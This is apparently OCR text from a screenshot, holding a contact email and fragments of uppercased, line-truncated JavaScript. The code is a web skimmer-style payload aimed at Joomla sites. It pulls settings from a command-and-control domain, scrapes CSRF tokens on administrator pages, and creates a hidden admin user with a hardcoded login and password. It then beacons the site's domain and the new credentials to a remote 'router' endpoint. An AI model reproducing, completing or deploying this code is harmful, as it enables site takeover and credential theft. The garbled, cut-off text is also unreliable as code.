
217100
kontakt@inglesina.cz
'USE STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JO
ARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO
URL = '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOU
) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([
"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++
LL;}FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLIC
EW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& 
|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 
MIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RE
LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DAT
;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EM
UP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BAS
ou
MLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER
,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAI
(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CO
WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {
BEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-U